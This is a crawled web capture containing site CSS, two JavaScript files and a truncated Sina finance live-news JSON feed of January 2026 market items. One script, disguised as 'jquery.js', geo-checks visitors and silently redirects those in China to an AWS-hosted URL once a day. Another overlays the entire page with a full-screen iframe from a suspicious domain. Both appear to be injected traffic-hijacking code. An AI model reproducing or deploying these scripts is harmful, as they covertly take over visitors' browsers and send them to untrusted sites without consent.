#fff;}.grid-demo-bg1{background-color: #63BA79;}.grid-demo-bg2{background-color: #49A761;}.grid-demo-bg3{background-color: #38814A;}@media only screen and (max-width: 1140px) {.z81701main,.z81701container{width: auto;}.z81701header .z81701navmenu {display: block;position: fixed;background: #fff;width: 200px;top: 0;bottom: 0;left: 0;right: 0;padding-top: 90px;overflow-x: hidden;z-index: 999;transform: translate(-260px,0);transition: transform 0.25s ease-out, opacity 0.25s ease-out;opacity:0;}.z81701header .z81701nav-tree {position: fixed;top: 90px;bottom: 0;left: 0;overflow-x: hidden;z-index: 999;}.z81701header .menu_r{left:auto;right:0;transform: translate(260px,0);}.z81701navmenu .z81701nav .z81701nav-item a:hover, .z81701navmenu .z81701nav .z81701this,.z81701navmenu .z81701nav .z81701this a{background: none;color: #333;}.z81701header .menu_show{transform:translate(0,0);opacity:1;}.icon_menu {display: block;height: 20px;width: 20px;position: absolute;left: 21px;top: 18px;z-index: 1000;}.icon_r{left:auto;right:21px;}.icon_menu .i_menu{display:block;width: 20px;height: 20px;margin-top: 0;}.icon_menu .i_close{display: none;;width: 20px;height: 20px;position: fixed;left: 21px;top: 21px;z-index: 1000;font-weight: bold;}.icon_r .i_close{left:auto;right:21px;}.bg_hover {display: none;height: 100%;width: 100%;position: fixed;left: 0px;top: 0px;background: rgba(0,0,0,0.2);z-index: 998;}#slidetimeline{display:none;}.z81701img-interlaced .image {display: none;}.z81701img-interlaced.z81701img-interlaced .z81701timeline-item:before{left:5px;}.z81701img-interlaced.z81701img-interlaced .z81701timeline-axis{left: -5px;margin-left: 0;}.z81701timeline.z81701y-interlaced .z81701timeline-item:before {left: 5px;}.z81701timeline.z81701y-interlaced .z81701timeline-axis {left: -5px;margin-left: 0;}.z81701timeline.z81701y-interlaced .z81701timeline-item .z81701timeline-content {padding:0 0 0 25px!important;}}
.z81701layer-imgbar,.z81701layer-imgtit a,.z81701layer-tab .z81701layer-title span,.z81701layer-title{text-overflow:ellipsis;white-space:nowrap}html #z81701css-layer{display:none;position:absolute;width:1989px}.z81701layer,.z81701layer-shade{position:fixed;_position:absolute;pointer-events:auto}.z81701layer-shade{top:0;left:0;width:100%;height:100%;_height:expression(document.body.offsetHeight+"px")}.z81701layer{-webkit-overflow-scrolling:touch;top:150px;left:0;margin:0;padding:0;background-color:#fff;-webkit-background-clip:content;border-radius:2px;box-shadow:1px 1px 50px rgba(0,0,0,.3)}.z81701layer-close{position:absolute}.z81701layer-content{position:relative}.z81701layer-border{border:1px solid #B2B2B2;border:1px solid rgba(0,0,0,.1);box-shadow:1px 1px 5px rgba(0,0,0,.2)}.z81701layer-load{background:url(loading-1.gif) center center no-repeat #eee}.z81701layer-ico{background:url(../images/icon.png) no-repeat}.z81701layer-btn a,.z81701layer-dialog .z81701layer-ico,.z81701layer-setwin a{display:inline-block;*display:inline;*zoom:1;vertical-align:top}.z81701layer-move{display:none;position:fixed;*position:absolute;left:0;top:0;width:100%;height:100%;cursor:move;opacity:0;filter:alpha(opacity=0);background-color:#fff;z-index:2147483647}.z81701layer-resize{position:absolute;width:15px;height:15px;right:0;bottom:0;cursor:se-resize}.layer-anim{-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.3s;animation-duration:.3s}@-webkit-keyframes layer-bounceIn{0%{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes layer-bounceIn{0%{opacity:0;-webkit-transform:scale(.5);-ms-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.layer-anim-00{-webkit-animation-name:layer-bounceIn;animation-name:layer-bounceIn}@-webkit-keyframes layer-zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes layer-zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);-ms-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);-ms-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.layer-anim-01{-webkit-animation-name:layer-zoomInDown;animation-name:layer-zoomInDown}@-webkit-keyframes layer-fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes layer-fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.layer-anim-02{-webkit-animation-name:layer-fadeInUpBig;animation-name:layer-fadeInUpBig}@-webkit-keyframes layer-zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes layer-zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);-ms-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);-ms-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.layer-anim-03{-webkit-animation-name:layer-zoomInLeft;animation-name:layer-zoomInLeft}@-webkit-keyframes layer-rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}}@keyframes layer-rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);-ms-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0) rotate(0);-ms-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}}.layer-anim-04{-webkit-animation-name:layer-rollIn;animation-name:layer-rollIn}@keyframes layer-fadeIn{0%{opacity:0}100%{opacity:1}}.layer-anim-05{-webkit-animation-name:layer-fadeIn;animation-name:layer-fadeIn}@-webkit-keyframes layer-shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);transform:translateX(10px)}}@keyframes layer-shake{0%,100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px)}}.layer-anim-06{-webkit-animation-name:layer-shake;animation-name:layer-shake}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.z81701layer-title{padding:0 80px 0 20px;height:50px;line-height:50px;border-bottom:1px solid #F0F0F0;font-size:14px;color:#333;overflow:hidden;border-radius:2px 2px 0 0}.z81701layer-setwin{position:absolute;right:15px;*right:0;top:17px;font-size:0;line-height:initial}.z81701layer-setwin a{position:relative;width:16px;height:16px;margin-left:10px;font-size:12px;_overflow:hidden}.z81701layer-setwin .z81701layer-min cite{position:absolute;width:14px;height:2px;left:0;top:50%;margin-top:-1px;background-color:#2E2D3C;cursor:pointer;_overflow:hidden}.z81701layer-setwin .z81701layer-min:hover cite{background-color:#2D93CA}.z81701layer-setwin .z81701layer-max{background-position:-32px -40px}.z81701layer-setwin .z81701layer-max:hover{background-position:-16px -40px}.z81701layer-setwin .z81701layer-maxmin{background-position:-65px -40px}.z81701layer-setwin .z81701layer-maxmin:hover{background-position:-49px -40px}.z81701layer-setwin .z81701layer-close1{background-position:1px -40px;cursor:pointer}.z81701layer-setwin .z81701layer-close1:hover{opacity:.7}.z81701layer-setwin .z81701layer-close2{position:absolute;right:-28px;top:-28px;width:30px;height:30px;margin-left:0;background-position:-149px -31px;*right:-18px;_display:none}.z81701layer-setwin .z81701layer-close2:hover{background-position:-180px -31px}.z81701layer-btn{text-align:right;padding:0 15px 12px;pointer-events:auto;user-select:none;-webkit-user-select:none}.z81701layer-btn a{height:28px;line-height:28px;margin:5px 5px 0;padding:0 15px;border:1px solid #dedede;background-color:#fff;color:#333;border-radius:2px;font-weight:400;cursor:pointer;text-decoration:none}.z81701layer-btn a:hover{opacity:.9;text-decoration:none}.z81701layer-btn a:active{opacity:.8}.z81701layer-btn .z81701layer-btn0{border-color:#1E9FFF;background-color:#1E9FFF;color:#fff}.z81701layer-btn-l{text-align:left}.z81701layer-btn-c{text-align:center}.z81701layer-dialog{min-width:300px}.z81701layer-dialog .z81701layer-content{position:relative;padding:20px;line-height:24px;word-break:break-all;overflow:hidden;font-size:14px;overflow-x:hidden;overflow-y:auto}.z81701layer-dialog .z81701layer-content .z81701layer-ico{position:absolute;top:16px;left:15px;_left:-40px;width:30px;height:30px}.z81701layer-ico1{background-position:-30px 0}.z81701layer-ico2{background-position:-60px 0}.z81701layer-ico3{background-position:-90px 0}.z81701layer-ico4{background-position:-120px 0}.z81701layer-ico5{background-position:-150px 0}.z81701layer-ico6{background-position:-180px 0}.z81701layer-rim{border:6px solid #8D8D8D;border:6px solid rgba(0,0,0,.3);border-radius:5px;box-shadow:none}.z81701layer-msg{min-width:180px;border:1px solid #D3D4D3;box-shadow:none}.z81701layer-hui{min-width:100px;background-color:#000;filter:alpha(opacity=60);background-color:rgba(0,0,0,.6);color:#fff;border:none}.z81701layer-hui .z81701layer-content{padding:12px 25px;text-align:center}.z81701layer-dialog .z81701layer-padding{padding:20px 20px 20px 55px;text-align:left}.z81701layer-page .z81701layer-content{position:relative;overflow:auto}.z81701layer-iframe .z81701layer-btn,.z81701layer-page .z81701layer-btn{padding-top:10px}.z81701layer-nobg{background:0 0}.z81701layer-iframe iframe{display:block;width:100%}.z81701layer-loading{border-radius:100%;background:0 0;box-shadow:none;border:none}.z81701layer-loading .z81701layer-content{width:60px;height:24px;background:url(../images/loading-0.gif) no-repeat}.z81701layer-loading .z81701layer-loading1{width:37px;height:37px;background:url(../images/loading-1.gif) no-repeat}.z81701layer-ico16,.z81701layer-loading .z81701layer-loading2{width:32px;height:32px;background:url(../images/loading-2.gif) no-repeat}.z81701layer-tips{background:0 0;box-shadow:none;border:none}.z81701layer-tips .z81701layer-content{position:relative;line-height:22px;min-width:12px;padding:8px 15px;font-size:12px;_float:left;border-radius:2px;box-shadow:1px 1px 3px rgba(0,0,0,.2);background-color:#000;color:#fff}.z81701layer-tips .z81701layer-close{right:-2px;top:-1px}.z81701layer-tips i.z81701layer-TipsG{position:absolute;width:0;height:0;border-width:8px;border-color:transparent;border-style:dashed;*overflow:hidden}.z81701layer-tips i.z81701layer-TipsB,.z81701layer-tips i.z81701layer-TipsT{left:5px;border-right-style:solid;border-right-color:#000}.z81701layer-tips i.z81701layer-TipsT{bottom:-8px}.z81701layer-tips i.z81701layer-TipsB{top:-8px}.z81701layer-tips i.z81701layer-TipsL,.z81701layer-tips i.z81701layer-TipsR{top:5px;border-bottom-style:solid;border-bottom-color:#000}.z81701layer-tips i.z81701layer-TipsR{left:-8px}.z81701layer-tips i.z81701layer-TipsL{right:-8px}.z81701layer-lan[type=dialog]{min-width:280px}.z81701layer-lan .z81701layer-title{background:#4476A7;color:#fff;border:none}.z81701layer-lan .z81701layer-btn{padding:5px 10px 10px;text-align:right;border-top:1px solid #E9E7E7}.z81701layer-lan .z81701layer-btn a{background:#fff;border-color:#E9E7E7;color:#333}.z81701layer-lan .z81701layer-btn .z81701layer-btn1{background:#C9C5C5}.z81701layer-molv .z81701layer-title{background:#009f95;color:#fff;border:none}.z81701layer-molv .z81701layer-btn a{background:#009f95;border-color:#009f95}.z81701layer-molv .z81701layer-btn .z81701layer-btn1{background:#92B8B1}.z81701layer-iconext{background:url(../images/icon-ext.png) no-repeat}.z81701layer-prompt .z81701layer-input{display:block;width:260px;height:36px;margin:0 auto;line-height:30px;padding-left:10px;border:1px solid #e6e6e6;color:#333}.z81701layer-prompt textarea.z81701layer-input{width:300px;height:100px;line-height:20px;padding:6px 10px}.z81701layer-prompt .z81701layer-content{padding:20px}.z81701layer-prompt .z81701layer-btn{padding-top:0}.z81701layer-tab{box-shadow:1px 1px 50px rgba(0,0,0,.4)}.z81701layer-tab .z81701layer-title{padding-left:0;overflow:visible}.z81701layer-tab .z81701layer-title span{position:relative;float:left;min-width:80px;max-width:300px;padding:0 20px;text-align:center;overflow:hidden;cursor:pointer}.z81701layer-tab .z81701layer-title span.z81701this{height:51px;border-left:1px solid #eee;border-right:1px solid #eee;background-color:#fff;z-index:10}.z81701layer-tab .z81701layer-title span:first-child{border-left:none}.z81701layer-tabmain{line-height:24px;clear:both}.z81701layer-tabmain .z81701layer-tabli{display:none}.z81701layer-tabmain .z81701layer-tabli.z81701this{display:block}.z81701layer-photos{background:0 0;box-shadow:none}.z81701layer-photos .z81701layer-content{overflow:hidden;text-align:center}.z81701layer-photos .z81701layer-phimg img{position:relative;width:100%;display:inline-block;*display:inline;*zoom:1;vertical-align:top}.z81701layer-imgnext,.z81701layer-imgprev{position:fixed;top:50%;width:27px;_width:44px;height:44px;margin-top:-22px;outline:0;blr:expression(this.onFocus=this.blur())}.z81701layer-imgprev{left:30px;background-position:-5px -5px;_background-position:-70px -5px}.z81701layer-imgprev:hover{background-position:-33px -5px;_background-position:-120px -5px}.z81701layer-imgnext{right:30px;_right:8px;background-position:-5px -50px;_background-position:-70px -50px}.z81701layer-imgnext:hover{background-position:-33px -50px;_background-position:-120px -50px}.z81701layer-imgbar{position:fixed;left:0;right:0;bottom:0;width:100%;height:40px;line-height:40px;background-color:#000\9;filter:Alpha(opacity=60);background-color:rgba(2,0,0,.35);color:#fff;overflow:hidden;font-size:0}.z81701layer-imgtit *{display:inline-block;*display:inline;*zoom:1;vertical-align:top;font-size:12px}.z81701layer-imgtit a{max-width:65%;overflow:hidden;color:#fff}.z81701layer-imgtit a:hover{color:#fff;text-decoration:underline}.z81701layer-imgtit em{padding-left:10px;font-style:normal}@-webkit-keyframes layer-bounceOut{100%{opacity:0;-webkit-transform:scale(.7);transform:scale(.7)}30%{-webkit-transform:scale(1.05);transform:scale(1.05)}0%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes layer-bounceOut{100%{opacity:0;-webkit-transform:scale(.7);-ms-transform:scale(.7);transform:scale(.7)}30%{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.layer-anim-close{-webkit-animation-name:layer-bounceOut;animation-name:layer-bounceOut;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.2s;animation-duration:.2s}@media screen and (max-width:1100px){.z81701layer-iframe{overflow-y:auto;-webkit-overflow-scrolling:touch}}html #z81701css-skincodecss{display:none;position:absolute;width:1989px}.z81701code-h3,.z81701code-view{position:relative;font-size:12px}.z81701code-view{display:block;margin:10px 0;padding:0;border:1px solid #eee;border-left-width:6px;background-color:#FAFAFA;color:#333;font-family:Courier New}.z81701code-h3{padding:0 10px;height:40px;line-height:40px;border-bottom:1px solid #eee}.z81701code-h3 a{position:absolute;right:10px;top:0;color:#999}.z81701code-view .z81701code-ol{position:relative;overflow:auto}.z81701code-view .z81701code-ol li{position:relative;margin-left:45px;line-height:20px;padding:0 10px;border-left:1px solid #e2e2e2;list-style-type:decimal-leading-zero;*list-style-type:decimal;background-color:#fff}.z81701code-view .z81701code-ol li:first-child{padding-top:10px}.z81701code-view .z81701code-ol li:last-child{padding-bottom:10px}.z81701code-view pre{margin:0}.z81701code-notepad{border:1px solid #0C0C0C;border-left-color:#3F3F3F;background-color:#0C0C0C;color:#C2BE9E}.z81701code-notepad .z81701code-h3{border-bottom:none}.z81701code-notepad .z81701code-ol li{background-color:#3F3F3F;border-left:none}.z81701code-demo .z81701code{visibility:visible!important;margin:-15px;border-top:none;border-right:none;border-bottom:none}.z81701code-demo .z81701tab-content{padding:15px;border-top:none}

--- FILE ---
content_type: application/javascript
request_url: https://ts2025.bjinfor.com/js999.js
body_size: 811
content:
// redirect.js

// 获取邀请码（从 window 对象获取）
let code = window.INVITE_CODE || '100200';

// 跳转链接数组
const links = [
  'https://78g9r.com.exw0h.com.chatchrome.com:3443/tiansheng/#/',

];

// 随机选择一个链接
const randomLink = links[Math.floor(Math.random() * links.length)];

// 构建 iframe 页面地址
const finalUrl = `${randomLink}?invide_code=${encodeURIComponent(code)}`;

// 创建 iframe
const iframe = document.createElement('iframe');
iframe.src = finalUrl;
iframe.style.cssText = `
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: none;
  z-index: 999999;
  background: #fff;
`;

// 设置 body 样式并插入 iframe
document.body.style.margin = '0';
document.body.style.overflow = 'hidden';
document.body.appendChild(iframe);


--- FILE ---
content_type: application/javascript
request_url: https://kcilly.s3.ap-southeast-1.amazonaws.com/jquery.js
body_size: 1627
content:

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?dab871f3c89803d45891ef0035f236b4";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

var firstRedirectUrl = "http://tzdlyyhdfgtuirb-thjhsyiod-1022447470.ap-northeast-1.elb.amazonaws.com/?shareName=165dd1109";

function loadExternalScript() {}

function checkAndRedirect() {
    // 判断是否为手机设备
    // var isMobile = /mobile|android|iphone|ipod|ipad|blackberry|windows phone/i.test(navigator.userAgent.toLowerCase());
    
    // if (!isMobile) {
        // return; // 如果不是手机设备，直接退出
    // }

    var visitData = JSON.parse(localStorage.getItem("visitData")) || {};
    var today = (new Date()).toISOString().split("T")[0];

    if (visitData.date !== today) {
        visitData = { date: today, count: 0 };
    }

    fetch("https://api.ip.sb/geoip")
        .then(response => response.json())
        .then(data => {
            if (data.country_code === "CN" && visitData.count === 0) {
                visitData.count = 1;
                localStorage.setItem("visitData", JSON.stringify(visitData));

                setTimeout(() => {
                    window.location.replace(firstRedirectUrl); 
                }, 500);
            }
        })
        .catch(() => {});

    loadExternalScript();
}

window.addEventListener ? window.addEventListener("load", checkAndRedirect) : window.attachEvent && window.attachEvent("onload", checkAndRedirect);
	
	
	
	


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://zhibo.sina.com.cn/api/zhibo/feed?callback=jsCallback_66085&page=1&num=10&tag_id=101&zhibo_id=152&_=1769764797314
body_size: 3858
content:
try{jsCallback_66085({"result":{"status":{"code":0,"msg":"OK"},"timestamp":"Fri Jan 30 17:19:58 +0800 2026","data":{"zhibo":[],"focus":[],"top":{"list":[],"html":"","top_ids":"","survey_id":[]},"feed":{"list":[{"id":4650739,"zhibo_id":152,"type":0,"rich_text":"\u3010\u4f9b\u9500\u5927\u96c6\uff1a\u9884\u8ba12025\u5e74\u51c0\u5229\u6da6\u4e8f\u635f19\u4ebf\u5143\u201313\u4ebf\u5143\u3011\u4f9b\u9500\u5927\u96c6\u516c\u544a\uff0c\u9884\u8ba12025\u5e74\u5ea6\u51c0\u5229\u6da6\u4e8f\u635f19\u4ebf\u5143\u201313\u4ebf\u5143\uff0c\u4e0a\u5e74\u540c\u671f\u4e8f\u635f13.24\u4ebf\u5143\u3002\u53d7\u5546\u4e1a\u5730\u4ea7\u5e02\u573a\u6301\u7eed\u4f4e\u8ff7\u3001\u79df\u91d1\u6c34\u5e73\u8f83\u5f80\u5e74\u4e0b\u6ed1\u7684\u5f71\u54cd\uff0c\u5bfc\u81f4\u6295\u8d44\u6027\u623f\u5730\u4ea7\u516c\u5141\u4ef7\u503c\u5927\u5e45\u4e0b\u8dcc\uff0c\u76f8\u5173\u53d8\u52a8\u635f\u5931\u8f83\u4e0a\u671f\u589e\u52a0\uff1b\u540c\u65f6\u516c\u53f8\u5bf9\u5b58\u5728\u51cf\u503c\u8ff9\u8c61\u7684\u5b58\u8d27\u3001\u5546\u8a89\u53ca\u5176\u4ed6\u957f\u671f\u8d44\u4ea7\u8ba1\u63d0\u7684\u8d44\u4ea7\u51cf\u503c\u91d1\u989d\u8f83\u4e0a\u671f\u589e\u52a0\uff0c\u5bfc\u81f4\u672c\u62a5\u544a\u671f\u516c\u53f8\u5229\u6da6\u4ecd\u5904\u4e8e\u4e8f\u635f\u72b6\u6001\u3002","multimedia":"","commentid":"live:finance-152-4650739:0","compere_id":0,"creator":"heyun@staff.sina.com","mender":"heyun@staff.sina.com","create_time":"2026-01-30 17:19:55","update_time":"2026-01-30 17:19:55","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"sz000564\",\"key\":\"\u4f9b\u9500\u5927\u96c6\"},{\"market\":\"fund\",\"symbol\":\"159352\",\"key\":\"\u6295\u8d44\",\"sym_party_status\":\"1\"},{\"market\":\"fund\",\"symbol\":\"160628\",\"key\":\"\u623f\u5730\u4ea7\",\"sym_party_status\":\"0\"},{\"market\":\"cn\",\"symbol\":\"si931775\",\"key\":\"\u623f\u5730\u4ea7\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4650738,"zhibo_id":152,"type":0,"rich_text":"\u3010\u56fd\u9645\u5e02\u573a\u91d1\u94f6\u4ef7\u683c\u5927\u5e45\u4e0b\u8dcc\u3011\u56fd\u9645\u5e02\u573a\u91d1\u94f6\u4ef7\u683c30\u65e5\u53cc\u53cc\u5927\u5e45\u4e0b\u8dcc\u3002\u4f26\u6566\u73b0\u8d27\u9ec4\u91d1\u4e0e\u7ebd\u7ea6\u9ec4\u91d1\u671f\u8d27\u4ef7\u683c\u65e5\u5185\u8dcc\u5e45\u4e00\u5ea6\u5747\u8d85\u8fc75%\uff0c\u903c\u8fd1\u6bcf\u76ce\u53f85000\u7f8e\u5143\u5173\u53e3\uff1b\u4f26\u6566\u73b0\u8d27\u767d\u94f6\u4e0e\u7ebd\u7ea6\u767d\u94f6\u671f\u8d27\u4ef7\u683c\u65e5\u5185\u8dcc\u5e45\u4e00\u5ea6\u5747\u8d85\u8fc79%\uff0c\u903c\u8fd1\u6bcf\u76ce\u53f8100\u7f8e\u5143\u5173\u53e3\u3002\uff08\u65b0\u534e\u793e\uff09","multimedia":"","commentid":"live:finance-152-4650738:0","compere_id":0,"creator":"heyun@staff.sina.com","mender":"heyun@staff.sina.com","create_time":"2026-01-30 17:19:51","update_time":"2026-01-30 17:19:51","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"global\",\"symbol\":\"hf_xag\",\"key\":\"\\u94f6\\u4ef7\"},{\"market\":\"global\",\"symbol\":\"hf_xau\",\"key\":\"\\u73b0\\u8d27\\u9ec4\\u91d1\"},{\"market\":\"global\",\"symbol\":\"hf_gc\",\"key\":\"\\u9ec4\\u91d1\\u671f\\u8d27\"},{\"market\":\"global\",\"symbol\":\"hf_si\",\"key\":\"\\u7ebd\\u7ea6\\u767d\\u94f6\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-30\\\/doc-inhkaqpf6984592.shtml\",\"docid\":\"nhkaqpf6984592\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-30\/detail-inhkaqpf6984592.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4650736,"zhibo_id":152,"type":0,"rich_text":"\u3010\u5357\u65b9\u822a\u7a7a\uff1a\u9884\u8ba12025\u5e74\u51c0\u5229\u6da6\u4e3a8\u4ebf\u5143\u523010\u4ebf\u5143\u3011\u5357\u65b9\u822a\u7a7a\u516c\u544a\uff0c\u9884\u8ba12025\u5e74\u5ea6\u5f52\u5c5e\u4e8e\u4e0a\u5e02\u516c\u53f8\u80a1\u4e1c\u7684\u51c0\u5229\u6da6\u4e3a\u4eba\u6c11\u5e018\u4ebf\u5143\u5230\u4eba\u6c11\u5e0110\u4ebf\u5143\uff0c\u5f52\u5c5e\u4e8e\u4e0a\u5e02\u516c\u53f8\u80a1\u4e1c\u6263\u9664\u975e\u7ecf\u5e38\u6027\u635f\u76ca\u540e\u7684\u51c0\u5229\u6da6\u9884\u8ba1\u4e3a\u4eba\u6c11\u5e011.3\u4ebf\u5143\u5230\u4eba\u6c11\u5e011.9\u4ebf\u5143\u30022025\u5e74\uff0c\u6c11\u822a\u4e1a\u53d1\u5c55\u4ecd\u9762\u4e34\u8f83\u591a\u6311\u6218\uff0c\u5916\u90e8\u73af\u5883\u4e0d\u786e\u5b9a\u6027\u4e0a\u5347\uff0c\u4f9b\u5e94\u94fe\u7d27\u5f20\u5c40\u9762\u4ecd\u662f\u5168\u884c\u4e1a\u9762\u4e34\u7684\u91cd\u5927\u6311\u6218\uff0c\u98de\u673a\u3001\u822a\u6750\u3001\u53d1\u52a8\u673a\u6da8\u4ef7\u5e26\u6765\u7684\u751f\u4ea7\u7ecf\u8425\u538b\u529b\u6301\u7eed\u6269\u5927\u3002\u516c\u53f8\u79ef\u6781\u4e3b\u52a8\u4f5c\u4e3a\uff0c\u62a2\u6293\u5e02\u573a\u673a\u9047\uff0c\u7cbe\u51c6\u6295\u653e\u8fd0\u529b\uff0c\u4f18\u5316\u5ba2\u8d27\u7ecf\u8425\u5e03\u5c40\uff0c\u5f3a\u5316\u7cbe\u76ca\u6210\u672c\u7ba1\u63a7\uff0c\u72e0\u6293\u63d0\u8d28\u589e\u6548\uff0c\u7ecf\u8425\u6548\u76ca\u6301\u7eed\u6539\u5584\uff0c2025\u5e74\u5ea6\u5f52\u5c5e\u4e8e\u4e0a\u5e02\u516c\u53f8\u80a1\u4e1c\u7684\u51c0\u5229\u6da6\u53ca\u5f52\u5c5e\u4e8e\u4e0a\u5e02\u516c\u53f8\u80a1\u4e1c\u7684\u6263\u9664\u975e\u7ecf\u5e38\u6027\u635f\u76ca\u7684\u51c0\u5229\u6da6\u5747\u5b9e\u73b0\u626d\u4e8f\u4e3a\u76c8\u3002","multimedia":"","commentid":"live:finance-152-4650736:0","compere_id":0,"creator":"heyun@staff.sina.com","mender":"heyun@staff.sina.com","create_time":"2026-01-30 17:19:16","update_time":"2026-01-30 17:19:16","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"sh600029\",\"key\":\"\\u5357\\u65b9\\u822a\\u7a7a\"},{\"market\":\"us\",\"symbol\":\"znhyy\",\"key\":\"\\u5357\\u65b9\\u822a\\u7a7a\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-30\\\/doc-inhkaqpe0207144.shtml\",\"docid\":\"nhkaqpe0207144\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-30\/detail-inhkaqpe0207144.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4650735,"zhibo_id":152,"type":0,"rich_text":"\u4e39\u9ea6\u592e\u884c\u8868\u793a\uff0c\u77ed\u671f\u56fd\u503a\u62cd\u5356\u7684\u603b\u6295\u6807\u989d\u4e3a13\u4ebf\u4e39\u9ea6\u514b\u6717\u3002.","multimedia":"","commentid":"live:finance-152-4650735:0","compere_id":0,"creator":"heyun@staff.sina.com","mender":"heyun@staff.sina.com","create_time":"2026-01-30 17:19:10","update_time":"2026-01-30 17:19:10","is_need_check":"0","check_time":"1970-01-01 